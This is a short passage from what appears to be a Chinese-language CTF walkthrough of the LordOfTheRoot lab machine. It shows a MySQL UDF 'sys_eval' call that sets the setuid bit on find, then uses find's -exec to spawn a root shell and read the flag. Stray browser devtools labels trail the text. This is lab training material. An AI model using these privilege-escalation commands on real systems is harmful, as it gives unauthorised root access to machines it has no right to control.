 mysql> select sys_eval('chmod u+s /usr/bin/find');
+-----------------------------------+
| sys_eval('chmod u+s /usr/bin/find') |
+-----------------------------------+
| NULL |
+-----------------------------------+
1 row in set (0.00 sec)
成功把smeagol提权到root
看到flag
mysql> exit
Bye
smeagol@LordOfTheRoot:~$ find / -exec '/bin/sh' \;
# whoami
root
# cd /root
# ll
/bin/sh: 3: ll: not found
# ls
buf buf.c Flag.txt other other.c switcher.py
# cat Flag.txt
“There is only one Lord of the Ring, only one who can bend it to his will. And he does not share power.”
– Gandalf
#
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
element